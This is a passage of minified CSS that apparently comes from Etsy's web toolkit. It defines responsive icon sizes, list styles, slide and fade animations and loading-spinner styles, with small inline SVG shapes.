svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xs.wt-icon--brand,.wt-icon.wt-icon--larger-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-xs,.wt-icon.wt-icon--largest-xs{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xs.wt-icon--logo svg,.wt-icon.wt-icon--largest-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xs.wt-icon--brand,.wt-icon.wt-icon--largest-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:480px){.etsy-icon.wt-icon--smallest-sm,.wt-icon.wt-icon--smallest-sm{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-sm.wt-icon--logo svg,.wt-icon.wt-icon--smallest-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-sm.wt-icon--brand,.wt-icon.wt-icon--smallest-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-sm,.wt-icon.wt-icon--smaller-sm{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-sm.wt-icon--logo svg,.wt-icon.wt-icon--smaller-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-sm.wt-icon--brand,.wt-icon.wt-icon--smaller-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-sm,.wt-icon.wt-icon--base-sm{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-sm.wt-icon--logo svg,.wt-icon.wt-icon--base-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-sm.wt-icon--brand,.wt-icon.wt-icon--base-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-sm,.wt-icon.wt-icon--larger-sm{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-sm.wt-icon--logo svg,.wt-icon.wt-icon--larger-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-sm.wt-icon--brand,.wt-icon.wt-icon--larger-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-sm,.wt-icon.wt-icon--largest-sm{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-sm.wt-icon--logo svg,.wt-icon.wt-icon--largest-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-sm.wt-icon--brand,.wt-icon.wt-icon--largest-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:640px){.etsy-icon.wt-icon--smallest-md,.wt-icon.wt-icon--smallest-md{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-md.wt-icon--logo svg,.wt-icon.wt-icon--smallest-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-md.wt-icon--brand,.wt-icon.wt-icon--smallest-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-md,.wt-icon.wt-icon--smaller-md{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-md.wt-icon--logo svg,.wt-icon.wt-icon--smaller-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-md.wt-icon--brand,.wt-icon.wt-icon--smaller-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-md,.wt-icon.wt-icon--base-md{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-md.wt-icon--logo svg,.wt-icon.wt-icon--base-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-md.wt-icon--brand,.wt-icon.wt-icon--base-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-md,.wt-icon.wt-icon--larger-md{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-md.wt-icon--logo svg,.wt-icon.wt-icon--larger-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-md.wt-icon--brand,.wt-icon.wt-icon--larger-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-md,.wt-icon.wt-icon--largest-md{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-md.wt-icon--logo svg,.wt-icon.wt-icon--largest-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-md.wt-icon--brand,.wt-icon.wt-icon--largest-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:900px){.etsy-icon.wt-icon--smallest-lg,.wt-icon.wt-icon--smallest-lg{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-lg.wt-icon--logo svg,.wt-icon.wt-icon--smallest-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-lg.wt-icon--brand,.wt-icon.wt-icon--smallest-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-lg,.wt-icon.wt-icon--smaller-lg{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-lg.wt-icon--logo svg,.wt-icon.wt-icon--smaller-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-lg.wt-icon--brand,.wt-icon.wt-icon--smaller-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-lg,.wt-icon.wt-icon--base-lg{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-lg.wt-icon--logo svg,.wt-icon.wt-icon--base-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-lg.wt-icon--brand,.wt-icon.wt-icon--base-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-lg,.wt-icon.wt-icon--larger-lg{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-lg.wt-icon--logo svg,.wt-icon.wt-icon--larger-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-lg.wt-icon--brand,.wt-icon.wt-icon--larger-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-lg,.wt-icon.wt-icon--largest-lg{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-lg.wt-icon--logo svg,.wt-icon.wt-icon--largest-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-lg.wt-icon--brand,.wt-icon.wt-icon--largest-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:1200px){.etsy-icon.wt-icon--smallest-xl,.wt-icon.wt-icon--smallest-xl{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xl.wt-icon--logo svg,.wt-icon.wt-icon--smallest-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xl.wt-icon--brand,.wt-icon.wt-icon--smallest-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-xl,.wt-icon.wt-icon--smaller-xl{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xl.wt-icon--logo svg,.wt-icon.wt-icon--smaller-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xl.wt-icon--brand,.wt-icon.wt-icon--smaller-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-xl,.wt-icon.wt-icon--base-xl{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xl.wt-icon--logo svg,.wt-icon.wt-icon--base-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xl.wt-icon--brand,.wt-icon.wt-icon--base-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-xl,.wt-icon.wt-icon--larger-xl{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xl.wt-icon--logo svg,.wt-icon.wt-icon--larger-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xl.wt-icon--brand,.wt-icon.wt-icon--larger-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-xl,.wt-icon.wt-icon--largest-xl{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xl.wt-icon--logo svg,.wt-icon.wt-icon--largest-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xl.wt-icon--brand,.wt-icon.wt-icon--largest-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:1400px){.etsy-icon.wt-icon--smallest-tv,.wt-icon.wt-icon--smallest-tv{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-tv.wt-icon--logo svg,.wt-icon.wt-icon--smallest-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-tv.wt-icon--brand,.wt-icon.wt-icon--smallest-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-tv,.wt-icon.wt-icon--smaller-tv{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-tv.wt-icon--logo svg,.wt-icon.wt-icon--smaller-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-tv.wt-icon--brand,.wt-icon.wt-icon--smaller-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-tv,.wt-icon.wt-icon--base-tv{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-tv.wt-icon--logo svg,.wt-icon.wt-icon--base-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-tv.wt-icon--brand,.wt-icon.wt-icon--base-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-tv,.wt-icon.wt-icon--larger-tv{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-tv.wt-icon--logo svg,.wt-icon.wt-icon--larger-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-tv.wt-icon--brand,.wt-icon.wt-icon--larger-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-tv,.wt-icon.wt-icon--largest-tv{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-tv.wt-icon--logo svg,.wt-icon.wt-icon--largest-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-tv.wt-icon--brand,.wt-icon.wt-icon--largest-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}.wt-list{padding-left:var(--clg-dimension-pal-spacing-300,18px);list-style-position:outside}.wt-list-unstyled.wt-list-unstyled,.wt-list-inline.wt-list-inline{padding-left:0;list-style:none}.wt-list-inline .wt-list-inline__item{margin-right:var(--clg-dimension-pal-spacing-200,12px);display:inline-block}.wt-list-inline .wt-list-inline__item:last-child{margin-right:0}@keyframes web-toolkit-wt-animated--slide-from-top{0%{opacity:0;transform:translateY(-100%)}99%{opacity:1;transform:translateY(0%)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--slide-from-right{0%{opacity:0;transform:translate(100%)}99%{opacity:1;transform:translate(0%)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--slide-from-bottom{0%{opacity:0;transform:translateY(100%)}99%{opacity:1;transform:translateY(0%)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--slide-from-left{0%{opacity:0;transform:translate(-100%)}99%{opacity:1;transform:translate(0%)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--slide-to-top{0%{opacity:1;transform:translateY(0%)}to{opacity:0;transform:translateY(-100%)}}@keyframes web-toolkit-wt-animated--slide-to-right{0%{opacity:1;transform:translate(0%)}to{opacity:0;transform:translate(100%)}}@keyframes web-toolkit-wt-animated--slide-to-bottom{0%{opacity:1;transform:translateY(0%)}to{opacity:0;transform:translateY(100%)}}@keyframes web-toolkit-wt-animated--slide-to-left{0%{opacity:1;transform:translate(0%)}to{opacity:0;transform:translate(-100%)}}@keyframes web-toolkit-wt-animated--appear-01{0%{opacity:0}to{opacity:1}}@keyframes web-toolkit-wt-animated--appear-02{0%{transform:translateY(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0}99%{opacity:1;transform:translateY(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-02--from-top{0%{transform:translateY(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0}99%{opacity:1;transform:translateY(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-02--from-right{0%{transform:translateX(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0}99%{opacity:1;transform:translate(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-02--from-left{0%{transform:translateX(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0}99%{opacity:1;transform:translate(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-03{0%{transform:translateY(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0}99%{opacity:1;transform:translateY(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-03--from-top{0%{transform:translateY(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0}99%{opacity:1;transform:translateY(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-03--from-right{0%{transform:translateX(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0}99%{opacity:1;transform:translate(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--appear-03--from-left{0%{transform:translateX(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0}99%{opacity:1;transform:translate(0)scale(1)perspective(1px)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--disappear-01{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-02{0%{opacity:1;visibility:visible;transform:translateY(0)scale(1)perspective(1px)}99%{transform:translateY(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0;visibility:visible}to{transform:translateY(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-02--to-top{0%{opacity:1;visibility:visible;transform:translateY(0)scale(1)perspective(1px)}99%{transform:translateY(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0;visibility:visible}to{transform:translateY(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-02--to-right{0%{opacity:1;visibility:visible;transform:translate(0)scale(1)perspective(1px)}99%{transform:translateX(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0;visibility:visible}to{transform:translateX(var(--clg-dimension-pal-spacing-200,12px))scale(.98)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-02--to-left{0%{opacity:1;visibility:visible;transform:translate(0)scale(1)perspective(1px)}99%{transform:translateX(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0;visibility:visible}to{transform:translateX(calc(var(--clg-dimension-pal-spacing-200,12px)*-1))scale(.98)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-03{0%{opacity:1;visibility:visible;transform:translateY(0)scale(1)perspective(1px)}99%{transform:translateY(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0;visibility:visible}to{transform:translateY(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-03--to-top{0%{opacity:1;visibility:visible;transform:translateY(0)scale(1)perspective(1px)}99%{transform:translateY(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0;visibility:visible}to{transform:translateY(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-03--to-right{0%{opacity:1;visibility:visible;transform:translate(0)scale(1)perspective(1px)}99%{transform:translateX(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0;visibility:visible}to{transform:translateX(var(--clg-dimension-pal-spacing-600,36px))scale(.965)perspective(1px);opacity:0;visibility:hidden}}@keyframes web-toolkit-wt-animated--disappear-03--to-left{0%{opacity:1;visibility:visible;transform:translate(0)scale(1)perspective(1px)}99%{transform:translateX(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0;visibility:visible}to{transform:translateX(calc(var(--clg-dimension-pal-spacing-600,36px)*-1))scale(.965)perspective(1px);opacity:0;visibility:hidden}}.wt-spinner{font-size:0;display:block;position:relative}.wt-spinner.wt-spinner--01 .etsy-icon,.wt-spinner.wt-spinner--01 .wt-icon,.wt-spinner.wt-spinner--02 .etsy-icon,.wt-spinner.wt-spinner--02 .wt-icon{stroke-linecap:round;stroke:var(--clg-color-app-spinner-on-surface-light-foreground,#222);width:100%;height:100%;animation-duration:1.2s;animation-timing-function:linear;animation-iteration-count:infinite}.wt-spinner.wt-spinner--01:before,.wt-spinner.wt-spinner--02:before{content:"";border-radius:var(--clg-shape-sem-border-radius-full,999999px);width:100%;height:100%;position:absolute}.wt-spinner.wt-spinner--01{width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);margin:auto}.wt-spinner.wt-spinner--01 .etsy-icon,.wt-spinner.wt-spinner--01 .wt-icon{stroke-dasharray:60;stroke-width:var(--clg-shape-sem-border-width-medium,4px);animation-name:web-toolkit-wt-spinner--01}.wt-spinner.wt-spinner--01:before{border:var(--clg-shape-sem-border-width-medium,4px)solid var(--clg-color-app-spinner-background,#0e0e0e2e)}.wt-spinner.wt-spinner--02{width:var(--clg-dimension-sem-icon-core-largest,48px);height:var(--clg-dimension-sem-icon-core-largest,48px);margin:var(--clg-dimension-pal-spacing-800,48px)auto}.wt-spinner.wt-spinner--02 .etsy-icon,.wt-spinner.wt-spinner--02 .wt-icon{stroke-dasharray:128;stroke-width:var(--clg-shape-sem-border-width-thick,6px);animation-name:web-toolkit-wt-spinner--02}.wt-spinner.wt-spinner--02:before{border:var(--clg-shape-sem-border-width-thick,6px)solid var(--clg-color-app-spinner-background,#0e0e0e2e)}.wt-spinner.wt-spinner--03{width:var(--clg-dimension-sem-icon-core-largest,48px);height:var(--clg-dimension-sem-icon-core-largest,48px);margin:var(--clg-dimension-pal-spacing-800,48px)auto}.wt-spinner.wt-spinner--03 .wt-spinner--03__background,.wt-spinner.wt-spinner--03 .wt-spinner--03__item-1,.wt-spinner.wt-spinner--03 .wt-spinner--03__item-1:after,.wt-spinner.wt-spinner--03 .wt-spinner--03__item-2,.wt-spinner.wt-spinner--03 .wt-spinner--03__item-2:after{animation-duration:2s;animation-timing-function:ease-in-out;animation-iteration-count:infinite}.wt-spinner.wt-spinner--03 .wt-spinner--03__background{transform-origin:50%;background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 48 48%22%3E%3Cpath fill%3D%22%23FDD95C%22 d%3D%22M48,37.3C47.1,22.8,44,2.1,37.8,0.8c-6.2-1.3-25.4,7-35.7,20.1c-3.5,4.5-2.5,10.7,2.2,13.8 c9,5.9,21.8,10.4,32.3,12.5C42.7,48.4,48.4,43.5,48,37.3%22%2F%3E%3C%2Fsvg%3E");width:100%;height:100%;animation-name:web-toolkit-wt-spinner--03__background}.wt-spinner.wt-spinner--03 .wt-spinner--03__item-1{width:var(--clg-dimension-pal-spacing-500,30px);height:var(--clg-dimension-pal-spacing-700,42px);top:var(--clg-dimension-pal-spacing-100,6px);right:calc(-1*var(--clg-dimension-pal-spacing-100,6px));animation-name:web-toolkit-wt-spinner--03__item-1;position:absolute}.wt-spinner.wt-spinner--03 .wt-spinner--03__item-1:after{transform-origin:50%;content:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 30 42%22%3E%3Cpath fill%3D%22%23CCEBFF%22 d%3D%22M20.8,34.3c-0.7-0.8-2-2.7-2-2.7L18,29.9c0,0-0.9-2.7-0.9-3.7c-0.1-2,0.4-3.5,1.2-5.3 c1.6-3.6,4.7-5.9,8.8-6.9l0.8-0.3l0.3-0.3L25.1,2.6L24,0c-0.6,0.1-1.8,0.6-2.4,0.8c-2.6,0.7-4.8,1.9-7,3c-2.4,1.5-6.3,5.3-6.3,5.3 